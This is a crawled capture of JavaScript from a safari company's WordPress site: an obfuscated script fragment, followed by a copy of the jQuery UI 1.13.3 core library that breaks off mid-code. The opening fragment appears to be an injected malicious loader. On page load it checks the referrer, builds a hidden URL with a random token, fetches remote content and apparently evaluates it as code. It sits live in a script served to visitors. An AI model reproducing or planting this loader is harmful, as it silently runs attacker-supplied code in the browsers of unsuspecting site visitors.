v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27494
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof 